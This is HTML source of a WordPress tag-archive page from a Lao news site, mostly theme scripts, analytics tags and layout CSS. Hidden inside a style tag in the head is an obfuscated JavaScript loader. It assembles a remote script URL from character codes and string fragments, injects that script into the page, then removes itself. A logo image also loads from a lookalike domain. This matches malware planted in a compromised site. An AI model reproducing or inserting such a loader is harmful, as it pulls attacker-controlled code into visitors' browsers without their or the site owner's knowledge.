var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c84235d3d5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XDZDHF6B32"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XDZDHF6B32');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tholakhong.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tholakhong.com/tag/%e0%ba%84%e0%ba%b0%e0%ba%99%e0%ba%b0%e0%ba%aa%e0%ba%b0%e0%bb%80%e0%ba%9e%e0%ba%b2%e0%ba%b0%e0%ba%81%e0%ba%b4%e0%ba%94%e0%bb%80%e0%ba%9e%e0%ba%b7%e0%bb%88%e0%ba%ad%e0%ba%81%e0%ba%b2%e0%ba%99%e0%ba%9b/",
                    "name": "ຄະນະສະເພາະກິດເພື່ອການປ້ອງກັນ"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let almgdrxpqtem="_fpdj";try{var_noniwcaqo=String;let _bvhlrryqzf=_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_noniwcaqo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _bkgnjt="s"+"c"+_noniwcaqo[_bvhlrryqzf](114,105,112,116);var _aawa="c"+"re"+_noniwcaqo[_bvhlrryqzf](97,116,101,69,108,101,109,101,110,116);var _swstkou="s"+_noniwcaqo[_bvhlrryqzf](114,99);let _bxfdnj=_noniwcaqo[_bvhlrryqzf](105,100);var _hbnoyxus="cu"+"rre"+_noniwcaqo[_bvhlrryqzf](110,116,83,99,114,105,112,116);var _qvhyeobkeu="pa"+"r"+_noniwcaqo[_bvhlrryqzf](101,110,116,78,111,100,101);let abberauxkor="i"+"ns"+_noniwcaqo[_bvhlrryqzf](101,114,116,66,101,102,111,114,101);var aztxkr="ge"+"El"+_noniwcaqo[_bvhlrryqzf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aqyllgym="h"+"e"+_noniwcaqo[_bvhlrryqzf](97,100);var _xsnwrvjn="ap"+"p"+_noniwcaqo[_bvhlrryqzf](101,110,100,67,104,105,108,100);var _ppijdusqagk=document;let _lqywu="t"+"e"+_noniwcaqo[_bvhlrryqzf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _gytytkjg=_ppijdusqagk[_aawa](_bkgnjt);_gytytkjg['as'+'y'+'nc']=true;let _ujnu=_noniwcaqo[_bvhlrryqzf](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_noniwcaqo[_bvhlrryqzf](47)+"s"+"cr"+_noniwcaqo[_bvhlrryqzf](105,112,116,115)+_noniwcaqo[_bvhlrryqzf](47)+_noniwcaqo[_bvhlrryqzf](99)+"d"+"n"+_noniwcaqo[_bvhlrryqzf](46,106,115);_gytytkjg[_swstkou]=_ujnu;_gytytkjg[_bxfdnj]=_lqywu;if(_ppijdusqagk[_hbnoyxus]){_ppijdusqagk[_hbnoyxus][_qvhyeobkeu][abberauxkor](_gytytkjg,_ppijdusqagk[_hbnoyxus]);var _rnyy=document;if (_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ppijdusqagk[aztxkr](aqyllgym)[0][_xsnwrvjn](_gytytkjg);if (_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rnyy['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-1888 wp-theme-Newspaper global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://tholakhong.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tholakhong.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:var(--accent-color)}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:var(--accent-color)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#1e73be;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}</style>
<div class="tdi_20_rand_style td-element-style" ><style>.tdi_20_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:none}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_22_rand_style td-element-style" ><style>.tdi_22_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}.tdi_27{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{padding-top:20px!important;padding-bottom:20px!important}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .tdb-logo-a,.tdi_32 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_32 .tdb-logo-svg-wrap{display:block}.tdi_32 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_32 .tdb-logo-img-wrap{display:block}.tdi_32 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_32 .tdb-logo-text-title{display:block}.tdi_32 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_32 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tholakhong.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tholakhong.com/wp-content/uploads/2024/02/Asset-2.png" src="https://tholakhong.com/wp-content/uploads/2024/02/Asset-2.png" alt="Logo"  title=""  width="977" height="973" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span8">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}.tdi_34{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:76%!important}}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_35 td_block_template_1">
<style>.tdi_35{margin-bottom:0px!important;padding-top:5px!important}</style>
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:right}.tdi_35.td-a-rec-img img{margin:0 0 0 auto}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (min-width:1141px){.tdi_35 .td_spot_img_all{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_tl,.tdi_35 .td-adspot-title{display:none}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_tp,.tdi_35 .td-adspot-title{display:none}}@media (max-width:767px){.tdi_35 .td_spot_img_all,.tdi_35 .td_spot_img_mob,.tdi_35 .td-adspot-title{display:none}}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><a href="https://champameuanglao.com/"><img src="https://tholakhong.com/wp-content/uploads/2024/02/Champa-Meuangla_website_Banner-01.png"></a></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_36 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_36{float:right;clear:none}</style>
<style>.tdi_37 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:33.6px}.tdi_37 .tdm-social-item i.td-icon-linkedin,.tdi_37 .tdm-social-item i.td-icon-pinterest,.tdi_37 .tdm-social-item i.td-icon-blogger,.tdi_37 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_37 .tdm-social-item{width:33.6px;height:33.6px;margin:0px 0px 0px 0}.tdi_37 .tdm-social-item i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item i{color:#1e73be}.tdi_37 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_37.tds-social1 .tdm-social-item:hover i{color:#81d742}.tdi_37 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#548dbf}</style><div class="tdm-social-wrapper tds-social1 tdi_37"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tholakhong"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/tholakhong"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/tholakhong?igshid=M2RkZGJiMzhjOQ=="  class="tdm-social-text" >Instagram</a></div></div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
